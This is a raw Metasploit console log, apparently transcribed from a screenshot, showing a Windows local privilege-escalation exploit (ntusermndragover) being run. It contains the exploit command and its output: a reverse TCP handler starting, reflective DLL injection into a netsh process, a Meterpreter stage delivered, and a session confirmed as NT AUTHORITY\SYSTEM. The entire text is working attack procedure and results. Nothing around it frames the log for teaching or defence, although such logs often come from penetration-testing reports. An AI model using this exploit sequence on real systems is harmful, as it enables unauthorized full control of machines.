 msf6 exploit(windows/local/ntusermndragover) > run
[*] Started reverse TCP handler on
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Reflectively injecting the exploit DLL and running the exploit...
[*] Launching netsh to host the DLL...
[+] Process 3608 launched.
[*] Reflectively injecting the DLL into 3608...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to
[*] Meterpreter session 3 opened () at 2023-10-11 21:52:03 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM